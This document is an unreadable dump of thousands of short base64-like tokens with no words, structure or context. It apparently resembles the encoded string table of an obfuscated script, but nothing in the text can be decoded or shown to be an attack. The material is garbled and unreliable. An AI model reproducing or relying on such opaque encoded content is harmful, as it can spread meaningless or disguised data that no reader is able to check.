WR9SbX0 iNjxW6xcLG WQ5qWQZdO1W W7ldPwnTWQC W5JdR3ZdSI0 WQGriJlcHq WOuuwmogDG qHqsEmkr W4ldNeXkWR4 AmouidbT fSk+xYfV WPpcKXilW5q W6lcK8ofwwi aeLSW5tcRa W5NdRmkwW5tcOq WQrRgH9R WQdcLxqAWPu lSolmhBcJq g8kQytXD WQBcIvpcQCo0 W6TamvtcNW dmoGACoOAq WQjgcbHX C8kyEwxcNa zte6y8oM raivEmkF nmkyBH1y aazIW7bS WOpcUwpcK8oF WQVcHNOwW4e lCotFmoxAW EmovW7XNta uNVcKCkora fW5NW7LR W5JdUCkSW5/cRW oZNdRY08 WPLRWPGaW7u uSodgWXC WOaBpqpcLa iGBcImk7sa ts4hjIq WRJdRgJdPwC wXvZW57cRq vZKRCmoi lSowzcVdJG WOJdLCowsbG WOGns8oijq lSkNW4NdU8oM WPJdJSohaqC WO8rpv46 p8k0a8kHtG b0DCW4ddUq uH8iBSkf W77cVCk9W6tdVq erj3W715 d8oYdmkjea WQi5cH7cLa mbBdKNfy ceb3W6pdUG WP1hwSoypW rYijqCoa eCkYdgRcGq gsxdTG W4hdR8kEW5FcGW bWlcOmkmeq W6hdGJLo o8oFWRGihW l3bCW6FcNq fGtcR8kTyW osFcISkhnG sN8bpZ8 pNKEWRRdNa WPJcU2FcUmoV W4jsWQJdOqa BtRdQdWm ztT5WR7cNa WPKDouu W7VdM8klW6NcMa W4VcQ8kfW6ZcLW W5iZimoqWR4 D8kRErldMW fdfxnbS ssmwot0 wCoPhCkjcG WOfAW6hdK3e uSoVChldTa WPX0WQRdUfi WPtdVxNcLCkB WQhdI8kfCYy uSkFDtRdLq kSo1ESokqG BfbclCku nMG3WOtdGW CIyIzCke WOL4WRldU0i W4BdU3hdKwK yCoBW4SVW5a rueLjIC jhbvW63dUW WPmneWpcKq xWHWWRpdMW W5RdTmkN W7FdPbicWPW xmoieX9i heb3W6tdVW WPdcLbSCW5S W7hcM8k6W7RcKa WPWzkuiB WPldSCkCW7JdKW ESkxysddKa kbfSfay cSoAv8kLeW pmotzmogqa mmkGW4VdNCoN eCkDcCkHiW DSkxzcFdHa kCkTqHTh WP8jbXNdTa dmoVg8kjcG ACobWRXwsW W7RdUd5LWPS mCkGW4NdNmoH zhy8eWW nmoLa8k4nW gemEzIW WODaWQO5W6G WO50pmkhW54 pCotzSoIwG A8o1s0xdRG ea92W6u hfvIW5tdSW WPZcOmkYW4pdUW WPbMWQ54WQG W6xdTc9wWOy W58afCoFlG tISHqCoU DKSYjsy W5RcPSkcW6tcLG F2SymYy vSoOWRiydq WOPAWQ7dV18 k8kEruOv y33cM8ksfG t8oywNddPq WODmBCksW7u W5ufjSobWQG WOHhW6ZdPvK W5xdIxVdU2q WPhcT8kpW4FdIG W6Hfp37cHa n8k0W60LW7i hr8GW4ddSa WQqswCoejW dSovW7zxfa r8oeEM/dTa W5Hsx8oeoq fslcMCkGzq WQLNp0FcMG WRS7prhdLG W55UsKldHW EHWZuSoC xeVcNSkweq W67dNeib W5ddOSkhW4BcPq W5JdIL3dTKS WP5kWQpdOeq fu/cRmk5qW W5G7n8oEWO8 baVcN8kAxG hIPcoaC WP/cP8oIWPtdSG q8oeDNddPa W5tdS3xdSwe owhcISktiq W5nmdCoDmW WPxcOmoIWPRcQq W5JdG210WQC W6X/ng/cVG W6pdIqHvWPq BmokWRCldW cSoJwG eSk7W5OBW6O F04z W4mnlmorW7y WRTodJ5l wWLEWR7cQq WR1KgX93 W50RFSotWOq bvrnoSkv cwjOW6/dMG WP1tWQddQGO a8kzoLpcVa W4tdRmkwW5BcPG W5RdRtnbWPK C8o9WOFcL8k2 W63cTCkjW67cHW tmoms8o/za o8onWRyydW eCo7qSkjaG W4ddQCozEWG FmoleHry aaZcV8k4na fWJcICkmtG nmkrW788W5q WPBdLCoaAqG WONcIfblWPK WOeWhHxcHa sGH7WQK z8kWzMdcKa WQvXhqPQ dahcGSkDvq WOfAWRNcVMy wKJcQSkcfW WP8CsmozeW W5lcHSkhW6xcLG WQ7dK8oztry W4hdUCkbWOJcRG rW8iAa WO3cRSo+W4JcOW xKbqD8ks WP4ux8oziW eSk8W4aPW64 W4BdQmkw WRKDnLmT WQpdMSo5uWK W7pcLuykjq mHJcI8kXCa W4tdKJvrWOO tCkhgCkTAa oWldVauZ mHpdJJnp W4ZdKdDBWO8 pMGNW5RdLG eSkdnGa DtClWRpdGW hcdcNmkGjG wbq0FSom W4LCuSoaoW BsmDWQhdTW k8kwv1uE WRO/irhdIW iSklsq1v W67dOJVdGta WPSytCoijq pIpcR8kojG e8kzkG WOuwlHS9 lmklqWns x3BcKmkldW W5LEnKpdGa W5pdQZddNSku rceBymk7 tmkykCo9Ea pmoSymoqFW dHtcVCkkaG dtfmjay WOasvCkdka dNCOW4FdQG W4/cPSknW6tdNa WPP3WQPIWRC WRGWBuRdHG FvxcGmkNfa W54RsmohWOi W4hdV8kSW54 uJSHWPBdPG kSoFFmoeaW W57dR2pdP2e WPVdMSoKFsW hCoqtCovxa umodWRGphG WOPMhr/cIa qelcRmoPFq WO0jpH3dRG pHJdMs8q W5tdT8kqWRdcJW gmkymf8 WP7cMSkdgKa W4ddQhmVEW FCkqzce WPtdOmoaxLK sMeAiMG m1izW7ldVW FfmEqu4 xK/cRCkvgW WQVdUmo4qam CSohwvVdKq WODhWRldSMC W50Ry8ovW5W W7nuivtcNW W4ZdKhmwWPK W57dR0TSWOq WOjbhXLZ W5vVzmoCWOG y8oDWRWndW BSoaW7KFdG iCkKW4NdLSoH iCoBpCottW WPOouSocjq FSkgkCoxsW W5XIF8oxWPa A8k8BcFdKq mCo+fSkPjG b8kddNlcTG W5GCySowWRK W7SLmmoJWRO W7PzFN7cNG WORdK8oEFZG l8kcwvTa WP90WOWEW5i W4ZcR3xcH8od WOdcJ3SAWOO ibbcja4 vaTmFmkC kSosD8onuW ANBcNCkLeq WOPSWRi nSoDWR95xa W7BdS2hdGwK yrCfrmk2 eCoog8kjfG WRddP8oFtZe t8oFDMJdQq k8oLj8kXfa W73dNmkNW7JcTW W7VcSSkaW4ZcQW W6KyE8o3WP4 W4BdQCkwW4hcRW nCooW4SJW4e t35QW4ldIa W4FdTWHtWQe WRVdLCodw3u bCo7W4H5sW bCoGF8onyW pmopW6jLsa W5ddK8ozW5FcOq fSoCDXPL W63cJZyqWO0 W7ddK2NdH0m arb+W7v5 hurTW5xdVW rSkjzspdKq W4/dO3BdU2G ASkkicpdKa W73dKIrbWOu lSkhW50VW5q rMeDoa ebJdII8 mSotW71Urq o1eHW4BdHG W7VdH1hdLK4 W49bjmomWRu lSkhW5qRW5i WOS6hqxcLq pCoGEmoEuq WO0uFCoulG l0aqoCkF ltZdItmJ W4ndfvVcHq gwGlW7FdHG WPhdO8oer1m W5ddJSkmW5RcPa WPPwWQFdP20 WRaLorFcPa raVcUSkysG W4ZcUcZdS2q W4ZdJZ9FW5y WR1pmtjH W5VcPSkyW5pcMG FYKtymo4 WParnff0 WQvDeXb3 WRldVtNdQZq W5WeAq WRrroMxdGa Bh3cHmkk wbC3WP/cOgHOdCo/Erq WRhdGSoaxwy W7HApJJcGG WPFdSxNcUMq W5NcHJPbWOW zc8wzSke vHGsza jmkGW5pdQ8oO Ch3cMmkIDq wmo8tfxdUq W5ZcPCkFW47dOq ECkpW7Dyca sSoHuexdHq xgWZixW re7cRmkWwq W7VdHGXtWOi xhOneIW s8k8oqVdLG b8o8g8kj derVW4O bqPvmZO gSkAcmo/BG vmoEDN7dTq EsSkWRhdIG W6uRg8o2WPS cmkXW4SjW5a rulcPSkGDa i1foDa lSk1kfNcVa WQfGbX1T W5pdQh7dSN8 xGHHWPZcKG WQmCi1m3 E8oYWPBcNSo1 nGZcNSkxsW l8ouyComqG WPSUtmohoW j3DhW4JdVG jefcpCkz cNnpEmk9 mmo2W4fgzW WRK5frNdKa f8oqsSoruq W5JcTSkFW6G WRT5WROEW68 a2LBW4ldPG CSo2FexdSq bmkSpCknDq cmoox8oj DmkSstJdNG WP1gv8oilq yuPgjCol WQRcMflcPmo1 W7vqiwZcHW W7hcHSkybcO WPhdKCoLFvG jCoeWRa W5umW7FcPWC oHhcQSkdeG nrNdJMyD W7ldSYL+WRq jmoYW7PZzW kGXq bGO4Dmob W6O7vvvW aSo3amkYeq jCoqW7TTfa kmklrHPw gK9SW4RdNq WQnkWPldSLW W5mnA8oEWP4 FshcHmkjnG WOiTcfOx AJZcQmkNmq W5tcQ2ldVMO WORdHCkfdK0 W5hdPmkdW5VcVa gSk0W4NdOSoh WPXkhqT/ W4hcISklW6pdGa rW4kA8kc wmoeCNNdHa WQXiWQtdThK W5noa8oDmW WOLBWQtdOq err3W7GT WR5uWQFdNN8 W701wvO4 AYmCWRddGq ngVcGCkciq dCohwmoCwG omoFWQbFgq WOBcIMJdGCo2 BtaFiCoZ kCobtCoYwq AsCEWRNdJG nCkCsrnf WPldUmoKrNK EGuACmoj oILaW7vS FCkvyshdLW WPqWgGxcMa WQu3pre WOeUquFcGa W4ONECoZWPi W5ayhGxcMW WOq9jr7dRW pCoEE8ofwG mNLsW7RdNa W7BdNIqCW4a W40HsSklWP8 jCoeWRiOqa dLz6W4JdTq krRdJIub eCoCcmkejq W4ONF8oeWOm veLMW4ddOG WPmYkdFcLG W4NdPmo4WOVdOa ruDFbGy WP9BWQtdOqO WPtcGmksuWW DCokWP8ahG wSoNWOSdkW W7ldLMinxq W4jBWQJdOqi C8kCBIxdIa g1fSW4G W5mQe8oUWOa bKeJWOxcPG j8kCW4eVW4i sIeDWPFdIq B8kmCYO WQKnycddGG o1Lfk8k9 WQPWpJrF mmkgW4JdLCo0 h101W7ldLa W789wK0R W4JdUmk2WOhdRq pcZcMmkEBG WQRdU8ogacO WP0ZvmojlG l8kGW5/cG8oG F33cJmkcpa nSkByCokva oCkbqfLt W6xdO8kGWONcJG hbLHoa0 W4pcQmkDW5pcOG gSohcmkRyG ywxcK8kvsq W6NdM1mhzW W6pdG3ldLNK WOKYDCkjWO4 tYSMECoz uJK3zSkE WR8larRdUW W5WXzSogWOK h8ofumoxqG EcOhWRNdIW WPOEk8ocWQu W4FdPmkqW5RcPW ExOqzcK W4ldUtjYWPK WOxcKSopcr0 r8odBGVdOmkIW5rLhmk0iCkKWOK WPnZWPSBW74 sMirlMS k0Too8oF wWH7WQJcGW WRddVtG W4ldJI9vWPy WRDrWOewW5i daZcICof a1zzW7lcPG jCovWPCRW4i W7FdKbbSWPu fmkBW5a+W7y yI8sDSke WOirpLmp AdKtF8kg q8onC3a WQmJWPK W4KJASoxWRK CfZcUmk1vW amkeW6ZcJ8ol W6ZdISksW4FcRq omoiW6fXAG W5FdThRdSgm W5aenSkFW70 oSoKgmkXdW WRhcUtVcPZK WRXNWRJdTgG WQnOcZDU WOhcI8ohBKu imoAz8oSDW jvnqpdm W6ldMJ1hWP0 WQ98WO/dL2e WOJdQCortbe h8oZDmoPtG W5/dShxdUxG t2qolWm WQG6gItcIG W6ddGI9uWOG W47dO33dP2e jwmTW5ZdLW dqVcU8kcaq jCooW714 W60Bb8odWPO WOSpfhaA e8ofFtfL g8ohumoewG iSodrbHd CIqcDmkN WRhdHSonqgC sfiMW6X1 nw1rW4NdHG WQLBvbTQ AY4pWQZcLq Aw7cICklma jCowlZddMq BNRcNmkdjW DImBs8kZ CIWDWRddNq gX5UW4FdPa W5fQtq W73dQCkGWONcTa k1zpcmku sGGpA8ke jCo2k8kCiW W4hdHd9iWPy W7NcQCoyWRJcVW WQyviYFcMq WO13WQm7W60 l8ocDYVdMa W5aIi8oiWQG WOWylCovW7C WP0QuSojpW cCkzkmkOAq W4tdKsTBWOO cSoewSovxq W4JcLmo+vqm lmkQW6hdRCoQ cXRcICkEsW aSo7s8oNwW W7FdMa9yWO4 WR84gGlcKq WPOPk2ed BqOYxCok b8kTW70sW6C W4mEk8ohWRG EmkcjCkyta Dc4bWQFcLq EsSkWQy WRrOW7tcO38 W6BdTmoIWPtdSG W4JcRCo/WPZdQq WPNcNXmxW54 dwetW5ZdQG imkRW7xdKmoM WPSJWOizW6i CCkXW4VdQmox W4Ltt8oikG WOHrWRtdTLy W5fBWQJdPra mLFdIIDD lvDFcmku r1GKiYO C8ojhHq xHL0WQNcGW kcpcTSkZnq lvPFC8oa W43dPmowsqO WQmXi1VcJW WPfTWOaXW6i ECkitXhdKW sSkAdmkabG WRnpBSkggW W6JdLfiABq jqpdVrO/ oGXx WPNdThxdOwG W5JdV8k8W5dcRq kaxdIIGq W57dJJGjW5O DConWRGica WQRdISoVw3W WR0XgaldLq mvRdHdKC WOFcS2tdNmou kmkBW50VW54 WQaDp1BcMq WPuLcqtcVa WPynla/cNW FCkitrhdQa eG3dN8kYfW tHq+zW W5uNimotWPm WPHVWQCGWQS fcpdPGC WPddJ8oDaa4 WPTht8oFkG W5xdR8kxW5ZcPa s07cRmkJzq WOVcUN7cNSou v1pdOSo1ja l8kLW5mMW7C DYCdWRddGq WOdcHvlcH8of WPxdG8ojcGG F0dcRmk+Dq caJcOmkFaa jCoKW5nXBa qCopDMJdUq lCo/WPFcG8o0 W70ZsvuR g8kkxG WOXMWQ4PW6S cGtcPCkmfW cbxcQ8kocW W7PbmJRcKq vCoFiJvV WOeQhHJcHq WQFdGmkEt2i erq8W79I W53dO8kxWP3cQq WOvYWOZdML4 amoXbSkncG EWrBmCol gmkco1ZcVG W7FdRNK W7hdQ1RdJua xGXMWOlcJW WR9Qhbr9 WQ5zWRqDW74 BtzJWP7dHW kSkHW5iKW7i W6tdOq5UWRq kSkRW5q W53dNCkoW4VcUW WP9XWOmoW5W xKaaAmoD rq9kWRZcGG BWqVs8kH W4xdIgezW4K W7ldIgVdOxa W5RdS8kaW7xcLG W6hdJuKnFa WOpcSsFcPdu oSkBm1hcVW bdrkkd4 WPTav8ocka CCozCvNdMG WQFdNmoy xMKDoh8 cLzbW6hdSa B8oPuf7dUG W63dN2ldPgm W4xcOSkyW6pcMW nmoRWQDLya WOdcKxyzW5u uCkDcSoPzq s8olBxpdTq tmojiMVdQq W7nuih8 gs/dIrW7 WPZdRmoZW4FdSa W47dKxNdS3K eCkfmu/cVa WPqRy8ksW5y WOS7nLOi ESoHeGb5 vc8cWQpdUq fSoww8ocvG W7bsixJcHq W4BdQmkkW4FdPG wvBdVmoE ranXWRJcNG W7FdMY9EW58 Dw3cNCkTFW xM3cRmk0aW W5aVBmovWOm W6FdJmknW5BcGW tmoltSoRpG W4VdS3xdPxq xXWZWP/cPG W5NdQCkZW6pcNa WP7cVSoY e8k6W7CJW6m WOuYpvm0 W6ddKw4MrG W5icnG WROrvmoz W7a1o8ojWOy ECklys/dMq W6ddOwrhWOW BCkIWONdNmoR W5D8bLBcOa W4meEmkuW70 W5ajnSoNWQi W53dTCkSW5/cPq WQCSosxcUq W7DAjgpcGG WO8Amv86 pmkboNlcGa sSkXh8ovrG gSomBmoCxa oGSDquC umoaFMxcOa msdcGmkgnW imkQW4NdJmoH WRRcTJ7cPdG WQ9EWOJdU0G W65qnxVcLq jGz+W7fe W4SRFCogW4y W4NdS3ldPhK WPBcNhtcM8oh cmoha8kLFG fX/dOSoRiW oCozW7XUxq W5JdHhldPNq g0PZ C8oFWRufdW ubCYySk0 lCkqbSkotW uHe7rmor FcCAWPtdIW W4/cGmkuW6VcQq WR5Xebz8 FWSaWQhdIG g0rTW5lcRq E8ooW7D/ta AsCaWRhdIG m8kWW5tdKa iGz1fqe iCkQW4pdGq aui+WOhdUa DqqBACkd hCkycSkbEG ss40fYe FfSvqe4 gSkqc8k8iq WPhcUdddGCkD W6/dVMz2WQ4 Cvbeo8ku W6BdKIHnWPG W75hAsxcGa jIxcU8kKaq WRpdHbaspq xSk4taxdRa bGBcVmkmda c8oxxmodsW W7RdOSk9W6tcMG WQVdPmozAZi WOtdJ0yd W79CjtFcMq W6pdOmkhW4RcHa WPtcI2WhW4a W4NdKZHbWPu BSobDg3dQW WPVcJLFcQmoP CeBcOCk9xq WOBdHhjjW5e W7JdPHL9WPe DfbxceW wCohdmkLBW W7zrbeFcPa j8kbW5W4W6C WPvOkcjO wSouuK/dIG WRq1natdJq ptzxW4rN W61XFb/dJW WP49osxdJq WOP8WQ3dULu s18+dZq CSoaWQWchW g3X7W77dMq W6pdSexdHvO eXH8W79O W7LAixpcLq WQTOl0FdNG WQ/cTfNcLSod uauAWR7dVa eWVdRCoZkq qMJcQSkTFq DSkxyZBcNa F0RcI8kSuG W5GeAKP6 pCocA8opsW WOGmfZxcPa sCoMWRqDoq cb8ZWP3cTa f8oKvCkadq W53dNJLs eSk2W6xdJmoO W5ZdPmk7W5FcPq kSosz8oNsa sCkgpSkxrG dWpcGmkahq W7ZdSt5HWP4 WQpdPwddOvS oSozyG W53dT8kNW4/cQq tX0NDSoh W6mLx8oIWPm nZL/iHS nSkGW6hdLmoH nrpdTxyu WRWZaNm2 amoVW5y W5FdHKFdN0u WQKnysFdIq CmoieLDk d8oZdSkGnq WQNdISokzhu oGjapHy WPCVFCkg EvyosXq hvtcMmkxvW WP7dISkAW7BdUq kCkEqr9d e8kfzv7cUW W6RdRMC WO9qWRpdT1u W5hdV0WAFG WOBdL8kEWOFdTq W780ueOG WQqQumoGia W6xdHsTiWOi dSkMhmk3xq jYL+W59j tx4emYS DIvqWPtcOq WRnWWQusW5m mmkPW47dM8oH fHVcLCkuqG hGfMW7v5 lCkKW4VcMmoL CXJdHtHA v8oeWQeRgG tX0J k0bdd8k7 aX/cGmkBga W5hdJh7dLe8 D0ycW5VcNW kHrJW7z0 oSo+D8oksq WOb1oSkbW54 saK1WRVcIq WO0YhXpcIa h1bWW44 W6NdKLNdG0q jevclCke lKzdC8od i1bSh8kN emoPdSkldW bq3dHG8g W7ddHHTGWQq gNmpW5FdQq WRJdQmobyMS ce/cQ8k2iq EmokhH1c BCoArxNdRa WOCyq8ozga fhjhkNq WPWfotJcNG mXRcKxKf c8oTv8o+Ea h1uMW6RdLa W5OJyCoE WRhdTmoXFbi W4ldHI5mWQq p8khsH5d BNJcJmkpoW tmktEIhdQq WPZcS8kuWRVcHa WP9KWQDIW7m cSkzamkXAq CWuCESoi WRRdTuldHeK mCoLW6b8ua iSkcW7CSW4e WOqGg8ojiG umodBgJdJq tSkVyqFdUW xXVdV8kxvW cXVcU8krsq zu/cP8kfDW Fs4lWQ3cGG BmkqEIFcNa W7xcLKqDEW WOvuCCksW78 WQFcQIhcV8op W7P7aelcGG WOmobmoojW W4pdRLjKWPW WOhcUh7cHCoJ CSoAWPOpea WQuugZpdTq W5VcQ3BdOMe qSofE28 WQHlWPSaW5a yI8LWQ3dHW b0HXmSoa WQVdVCo/xey bSkFW4S9W7u mCkeW4m WOBcTCoxWOtdUG BCkCDIFdKG WQrUWPGIW5W jSoutCobrW mSo/W75Gta W5JdR3tdPa g8kjBSo3zq amoFENddPq zIKUW57dGG B8krWQe7wq aCo5smoisa pqShjG W77dQYT4WPi W53cNubbWP0 kSkkW5tdVCoC W5/dOgtcRwW dSkzhSkOBq hZHaydG a3vPW5hdOa bHFcOCkzeq W69qisZcLa sKRcUG WO4DkaX+ dqrXW6ddHa WQ9Qhq52 WPDKWQWR D8o9W73dLCos f8o0amkgxG gKbfW4RdSW o2mTW5JdMG EmkCDbhdKa lt5wWQNcMG kfRdMcip WRBdL8ouqa iq1ter4 gqv+pH4 W6ZdQerFWRW zGX5WRpcHa WOXMWRi0W6C W6bOyKpcMG cK1ZW7GG txOrd20 WOmwpqX+ W5iEmCorWQq hSkKlmkYBG W7ddRWrmWPi DICDWQBdJG WPnRWPm7W4m FmoiaZzf mmotW4f9sa WRmYbXVcMW l8kKW5pdNCk3 W6ldVXjtWP0 W44JW6mXW6S m8k+rWfb W4BcRmkB wbTbWOZcJa W4BdS0y/CG WOldVhq W7xcOSkUW47cJW W5NcPZ3cMmoi aaNcGmkDxW WPFcJMOaW48 W5xdTgFdHLu tSkSwGddRG fColwSouuW D8oCWP0dla W7/dGY9uW4O W6vMyuBcMW kHOztfG W5GWvmopiG xW19W6yG kmksWPz7WP4 arLZeW4 bGdcGSkmqG bMzXW5xdGG kZZcGCkuBa humUW5BdUG W5hdQIq W4/dQhtdVMm W73dKNDrWPG WO5gzKuT W6FdPg/dVM4 b8k6pwlcOG W4NcSCkyWQldNW DeWiaHi eSkjc8kIya W4BdNM4lrq WPOWbsmR aCkcgeRcMq tSodjZH9 f8k7AIrG W4OYyCoBWPi D8o1Bw/dRG gmkdzuRcSW WROjwSozlG sxXBpYG tKXUW5BdUq lCkXWPZdGSkP DCoDW6LRrG w8oqamkkdq WOnzWOtdUxe kf5cj8kx aGRcMmk9sW WPT0dJ1Q jSkJW4VdNCo8 W4Tsox/cLa WOVdJ8ob ofDDlmkE WQxcGxffWP4 aIpcISkGDG aZ3cGCkSxq jSoFW6bMrq t2ivjty yd9/WO/cGG emkmpNxdRq AcOhWRpdMW FmkzWQvzbW DWv3WPxcSa W58ji8ob bY5ToWe pYrlW6Pp W6hcQSk8W6RcHa xWKMsSkf CmkxgX5b WR9+WOJdN2e WQRdMdXdWOm W6TAigpcVq W7LSpwxcNW B8oDWR0jcq FmkDWQvvbW pXRdVIiL W63dLSofrIm WP9ZWRi0W78 jfyrASkw BSolW6npsq W7ZdLe4 WQ3dGmoyvxW j8k2h3VcKW W6n3daX8 EmolWOKOcq cKT+WOJdPa W4pdGmkrW7hcQW gCkBkc/cUa W7i8jSo/WPq wgegfYK mSoPW4nCyW WRqRirpdKG W6Hqj1BcHa W7JcGSkmvwC E2GTgcW kSkHW4ldL8oB v1FdNSoihG d8ktg8k2BW FSodfH4E sqXHWRZdIW W7aNhbr/ bq5TkJO WRy5drpcNG W6RdPMhdOZO W7FdRNVdLMW WRmQo0ZcKW jWCAvW zv9BFq CCo9WPxcImk9 tSo8WOWepG seFcT8kWDa omkhsrjs W5qdlSokWR8 WRPwW7auW4i gmonofpcQG W4pcSCkbW4hcNa WPPWWRJdPNC vCojExddPq Fu4znCod ga7cRmkccq iSoCwHnc f8out8oNuW fmk1nNJcLW emkzfSoPyW jHBdNt8q W7FdMvulzG WO8aD1aN AmkhWQiruG jL1flSkz WOGYhe8h hKHHi8ks W67dKZvaWPK ExJdMmkSiW Ean8WQNcLq W5bwCSkEWRK hraOWRe+ ACobWR0jaW W5VcT8knW6pcMa EmoWlWHi WPOAk8obWQG W67dLKKlEG W5GAx8ocWR8 q00fzCkd W4qkp0aR W4JdKI8 sr0YE8oi W5NdTfVdRxa WOy1hXlcLq mmkgcMVcTa W5XItCoZWOi W4vNWQSRW7y aar3W643 WR1WgHi oXfleW CSkyDchdLa W4dcR8onW4JcOq W7/cLuehCa WQyBcJxdGa ASodaZLj xWa4W5BdUq ctSQW5hdMG cd/cU8k4cW jSomW75Gxq hCkmhSkODq WQPGbHz2 WPZdKSkjcKe fWRcMSkDsq W5WXxSoxWOO cCkgvsDG iCoswSoXwq W40TDCkFW4S hmotE8osxa CCkmzstdKa W7O9ue0U W4JdGKTBWPW W53cOCkDW7hcSa W7j4pu/cLq umkalqFdOW D8o/Fmo1va fWNcNmkurG WQJdG8oQqwe gSksmf3cPG mIhdKIuG bXZcHCkDta raH7WQNdMW W7dcHSkvFxG WOqmdv8G CCoTswNdLq zmowW7KFdW W5ldOSkHW7ZcJa lSk1W4JdISoW WR1Qld5Y oSofpCkybG WP0hCSo4ja WP96W7GXW6G aXpcUSkBfG W67dUKG0xW eCkPkmkUBW WRiYnHVdHW WP9YWPmEW5m uIaSWPpdVW W6xdHsneWOq e8kdn1tcTq W5LSkxpcSq WORdLCouzee W58eBKP/ a8kseglcGa zbv0WPNcRq WQddTCo4AsC W4xcHMOeW4G WRaXpbhdJG yKWgeH8 fwWHW7JdQa W53dO2tdKMe uCkoBrJdLG WR4TeGtdKa W4hcU3BcL8kD W75rFMxcLq W4BdO8kdW4NcSG W4vLWQ02W7i eJiqpZm D8obFgxdJa duP3W5ldUq eW5MWQDH W7a8fSoKWR4 W5ZcOSkcW7tdIa e8kqW48VW4G WPZdJSoh WR5pWPhdN2u taewWPddGq W5efjq rqOyECo+ WPldTmoRxYu W5NdK1fg rZH8WPtcRG hdn6W75Q v13dMG m2eMW4VcGW BxxcJmkcma WPGDkgm8 WRxcGbrzoG WR09iY7dIa qGGpCCoE pfbgh8kf WOCixSoljW oLHfhWu y8oFDmor pstdMSowBa W4uCm0r/ WPXlirf7 WOBcJhVcOCoh aSoPt8kBbW W6JdHInYWPe rCopBW W7VdKMf6WQa W6SQs8oyWQ8 ySoaWR0v rvvIpSoa hff6W4RdSW WQr3WO/cO1u W6iwbSoHWO4 W5VdQIFdGSkE W6ldI0WAzW zmooW4nNW48 WOHlpIPX oIfWkce qYGnACkD bdJcLmklAa s0xcUSknoW ogTSW4/dJW WOKliJpcOG B8ktWR15sa yCoiAxNdSG xfJdM8olhW cH/dJmk4zG W4xdVSkGW7JcPG AseSwSkd r8ovWR0Kpq W4eOhwWI WPDMsaBcIa B8o8dZDh W7lcOCk+W6pcLa dHVcG8kibW W49EWQxdGeq EmogASkytq W6ldQ0SbFa omkhqrmx emkzamkJEa Fh/cMSkjoq WPfVWQ0QWRW lbnxnbS C8o+W4RdMCo2 WQjRdef/ CKpcHmkQvW tKxcPCk3 WO1WW79/ vu7cR8kRzW W6uepYFcKa W4aKECoKWQm W55aAqb6 EaeyESoR zmooWQ0nvG W4KXfbtcMq g8opb8oczq W4ldRSkkW6hcOa W7z9cL7cVa WOtdI01mWOy kX7dJZ8D mXhdJtGq W5JdTmkQW7NcPq W5VdGv/dJwa k0bmimkE W4fnhxtcNG W5TxpL88 sGj6WRRcIG CmoieGGa uGS0nmkj eCo4gCkncG zCodWRGyeG da7cOmorvq xr0WWPhcPa mLRdGJ8q tKxcRmkHyW eSkAW606W7W WOylxSoFlq WRFdNmoixxW WQdcLKddKCoc lmkBiCkwfG BSkMW4VdL8o3 WPnLmH/cVG W4RdPeJdLxS iZpcG8kN W57dJ0zAWOC W6LqigFcNW sKa9WQS1 W5iPlSoaWQa W6tdSafQWOa DHmJvmo9 s0lcRmkHpa WO8rxSovzq jSoqW719 hX8UWPlcPG tmodFa hCkphCo5kW qCoCB3NdRG WPmXndVdQG WPm5gr3cMq jSoon3hcHa z8okWQ0TdW u8oCC3xdTa f10UWQ/cJW dmolxCoruW iwnzW4xdPW W515B8otWOu dmoPkSkeaq CmobgrvE AqtcIY4u q8ollZrQ D8kBBHpcIW W5tdVt/dHSkE WRddOCojqgy E8kkyJVdMW hCksgSo/BG l8o0hmkC denTW6RdGG W6xdLc9wWR8 vSkZtrhdNG bLv/mCk4 irrFhXa WQvxdXD6 y3pcJ8ouAG iSkYW5WWW7m CZFcHa W6tdJw/dJ1e WR4pmHFcNW h0OZW7JdGa WQnHdaiJ BmkuW5O aahcMa cJb8W41b W687rmoyW5i rrxcQ8kDaa rMNcSCk0nW jCkSW4S/W58 W4pdTCkVW57cRG CIWkWRddLW Fs8pWPRdNq WP8xce4J qbvNWRlcPq WOWYACo6WQS iGzMham W4JcJ8oxuXm vv/cO8kQzq W5zKsehdGG xGHaW4RdUq W4JdO2BdSMm pHz5W7fH xSkDCW wWuSWPhcRG hWJcVa W49mCSkfWR8 W5RcPSkAW6xcNq tmojzYFdPa mCoMWRnyqW imockCottW qCoVcSkCeq y8oWW5FdGmk/ o8oyWRaidW W5pdJSkCW5JcKG W5nQWQqQ qCksAqhcPG rmoVD3xdRa W4ldQ3bbWQm W6ldLeinFa bGdcGSkluW hSogAmodxG FHacWR7dLW jcpcOCktsa j3foW6O m8kyW5G+WPS y8k1W4VdMCoN WO3dJ8odfK8 WOuEvSojjW d8oYcmoAwW W43cU8koW6/cIW WPfXWRy5W6G bCkyk0JcSq WOtcV8ouWOhdUq idrkW598 oWzbhbi fvbIW7tdOa AYldLmkeoG W5tdQx7dSI0 WP4qyav8 n8kwW4BdImod nuBdMYKB W4hdPmkqW57cOW W7RdR2O vHi0WPxcRG EmoieXTE pmkcACoxqq WRi0at3cVa nKujW7xdRq tSoexmo0nq W7JcSmkzW67cLa vrSuymkg W5akm1eM W6HpC3lcGG lCkhW79Ouq W5qJDCkFWOi WO9wWQxdOa kJNcQCkGtq lW1tsXO WRldK8opxwy b143BZi fCkfW6OUW6K y8oaWRCFdW rtqyCmoq j8keW4BdK8oC WOiWhG7dNG WO8pvmoaca WOatvCoioq W53dIsHC DSkuCc3dJG W47dP37dO3a BhpcH8kumq W5hdUCkyW6hcKq W4hdNXXjWRu FfBdGIyf sai4WRZcGG W4ddSSkXW57cSG W43dR0O2qq ExNcHSktma W53dI0hdU24 jCoDW7zTqa W43cHSkaW6xcNG uHzXESon umodBwJdOq vKeteYK ESoRuxhdKG uCkBBqpdSW W5ZcHSkaW6xcNG f8kozftcVq W7ldMGXtWPi WOTlgdXl imotzSkmwG v0tcSCkTzq sZKfFmo9 gI7cNmkDiW WO8llHK+ fIDhW7ve qqjY W5ayWRxdOuu u8oyzNddPq prpdJW4d uSojAxNdRG vvRcGCkjbW jwmIW5i CfrcmCkv W7DCnhNdIG W5G2Amks W4NdKYWoW4G odpdMci8 WQiPgetcQG vCo4WOGzmW pMe6W5FdQa dH/cNmktDa gmkxW6BdTSoa WOddTmkRW4NdSq nYrrWRpcLq ytPtWQNcPW swavncK WR5GhtTT W4ldI2eeW5G W77dKw8Eua n8kaW4VdNCoP hdxcL8kFia WOZdG8olD3W W71znM/dNq jCoEW4PlxW WOvDDSkxW7G kSovcmorlq g1jpW43dGW j8ofWO9XW4u zmosaH9z bmksl0/cTW W4BdHee hSkVqt90 tZ06jHW WOPSW68OW6O W5ddVY5QWPG WOvlWRxdO0m kM0kWRZdNq D8oDadvB WO5PbGL8 